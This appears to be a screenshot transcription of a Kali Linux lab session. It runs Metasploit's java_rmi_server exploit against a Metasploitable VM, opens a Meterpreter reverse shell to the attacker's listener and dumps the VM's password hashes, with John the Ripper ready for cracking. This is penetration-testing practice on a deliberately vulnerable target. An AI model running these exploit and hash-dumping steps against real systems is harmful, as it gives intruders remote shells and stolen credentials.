 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 23:55
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# john
Created directory: /root/.john
John the Ripper 1.9.0-jumbo-1+bleeding-aec1328d6c 2021-11-02 10:45:52 +0100 OMP [linux-gnu 64-bit x86_64 AVX2
AC]
Copyright (c) 1996-2021 by Solar Designer and others
Homepage: https://www.openwall.com/john/
Usage: john [OPTIONS] [PASSWORD-FILES]
Use --help to list all available options.
(root💀kali)-[~]
#
File System
Home
0.log
WinXpHash.t
xt
Win8Hash.txt
MetaHash.txt
root@kali: ~
File Actions Edit View Help
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/DKbr7SQ
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5:35077 ) at 2022-02-10 23:50:12 -0500
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: core_channel_seek, core_channel_tell
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/ba
sh
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20220210235055_default_10.0.2.5_linux.hashes_993229.txt
meterpreter >
Right Control